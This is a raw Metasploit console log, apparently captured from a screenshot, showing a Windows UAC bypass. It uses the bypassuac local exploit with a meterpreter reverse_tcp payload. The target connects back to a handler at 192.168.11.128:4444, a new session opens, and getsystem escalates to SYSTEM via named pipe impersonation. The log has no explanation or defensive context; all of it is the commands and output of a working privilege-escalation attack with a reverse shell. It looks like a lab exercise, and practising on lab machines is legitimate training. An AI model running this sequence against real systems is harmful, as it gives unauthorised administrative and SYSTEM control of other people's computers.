 msf6 > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Sending stage (175174 bytes) to 192.168.11.133
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter session 4 opened (192.168.11.128:4444 -> 192.168.11.133:49196) at 2021-11-22 0
1:38:58 -0500
[*] Meterpreter stager executable 73802 bytes long being uploaded..
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >